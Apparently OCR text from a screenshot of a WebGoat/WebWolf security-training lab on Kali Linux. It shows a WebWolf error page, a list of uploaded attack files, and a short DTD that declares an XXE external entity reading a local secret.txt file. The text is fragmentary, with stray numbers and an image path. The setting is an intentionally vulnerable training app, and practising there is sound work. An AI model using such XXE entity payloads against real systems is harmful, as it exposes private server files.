 WebGoat × WebGoat × WebWolf × +
127.0.0.1:9090/WebWolf/fileupload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter 4 t-DB Google Hacking DB OffSec
WebWolf Home Files Mailbox Incoming requests JWT kreitos Sign out
WebWolf
This is the general error page of WebWolf. It applies for all 404, 500 etc messages.
Sometimes you will end up on this page on purpose because of a fake call to WebGoat which is redirected to WebWolf. In that situation, you are probably
interested in seeing the detail of the request. Login to WebWolf and check the incoming requests.
Date: Sat Dec 09 05:32:58 CET 2023
Path: /WebWolf/fileupload
Status: 500
1
2
r31tos / WebGoat
Name Size Modified
attack.dtd 249 bytes Yesterday
attack3.dtd 127 bytes 05:37
attack... y).dtd 249 bytes Yesterday
fuerza...uta.py 1.4 kB Yesterday
request.txt 689 bytes Yesterday
secret.dtd 116 bytes 05:25
"attack3.dtd" selected (127 bytes)
© 2017 - 2023 WebGoat - Use WebWolf at your own risk
Open attack3.dtd
~/Documents/kr31tos/WebGoat
attack3.dtd × attack.dtd attack (copy).dtd request.txt secret.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY kreitos SYSTEM 'file:///home/webgoat/.webgoat-2023.8//XXE/kreitos/secret.txt'>
3